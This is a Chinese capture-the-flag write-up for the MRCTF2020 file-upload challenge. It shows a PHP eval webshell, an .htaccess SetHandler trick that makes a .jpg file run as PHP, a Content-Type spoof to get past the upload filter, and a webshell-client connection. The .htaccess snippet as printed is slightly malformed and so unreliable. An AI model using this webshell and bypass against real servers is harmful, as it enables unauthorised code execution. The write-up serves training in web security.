（.htaccess文件特性）[MRCTF2020]你传你呢 1
题目环境：
不难看出是一道文件上传漏洞
上传一句话木马文件
burpsuite进行抓包<?php @eval($_POST['shell']);?>
命名为PHP文件格式

Repeater进行重放

尝试了其它后缀进行绕过都没有成功
通过 application/x-php内容类型，可以看出被识别出是PHP文件，猜测作者使用了htaccess文件更改了相关配置
了解.htaccess文件
概述来说，htaccess文件是Apache服务器中的一个配置文件，它负责相关目录下的网页配置。通过htaccess文件，可以帮我们实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能。
注意这几个字“改变文件扩展名”，后面会用到
尝试传入jpg文件（一句话木马不变）
回显结果是否会有所不同
发现上传成功
访问上传的文件
图片加载失败
到这里猜想使用中国蚁剑是连接不成功的
不过咱们还是按照正常程序走一遍比较好
使用中国蚁剑进行连接
返回数据为空
到这里我们的一句话木马并没有被识别出来，或者说并没有执行，猜测被拦截
尝试上传更改后的.htaccess文件
上传.htaccess文件
<FileMatch "1.jpg>
SetHandler application/x-httpd-php
</FileMatch>
上传的一句话木马文件要和1.jpg文件名一模一样
可以把这段代码理解为，将1.jpg文件内容当作PHP文件执行

发现被拦截了，更改内容类型为image/jpeg进行绕过
更改Content-Type内容类型为:image/jpeg
.htaccess文件上传成功
再次上传1.jpg的木马文件
上传成功
访问成功
尝试使用蚁剑进行连接
使用中国蚁剑进行连接
